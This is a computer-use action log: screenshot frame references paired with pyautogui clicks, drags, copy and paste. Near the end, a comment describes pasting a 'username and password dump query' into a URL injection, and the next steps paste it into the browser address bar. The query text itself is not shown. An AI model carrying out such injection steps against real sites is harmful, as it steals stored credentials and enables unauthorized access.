
pyautogui.moveTo(263, 308); pyautogui.dragTo(289, 314)

pyautogui.click(422, 406)

pyautogui.click(305, 16)

pyautogui.moveTo(378, 566); pyautogui.dragTo(761, 569)

pyautogui.click(688, 568)

pyautogui.moveTo(378, 422); pyautogui.dragTo(421, 423)

pyautogui.moveTo(379, 567); pyautogui.dragTo(747, 572)
pyautogui.hotkey('ctrl', 'c')

pyautogui.click(684, 228)

pyautogui.scroll(5, 631, 362)

# - Paste the username and password dump query into the URL injection and load it
pyautogui.moveTo(628, 75); pyautogui.dragTo(1075, 82)

pyautogui.moveTo(1076, 82); pyautogui.dragTo(818, 75)

pyautogui.hotkey('ctrl', 'v')
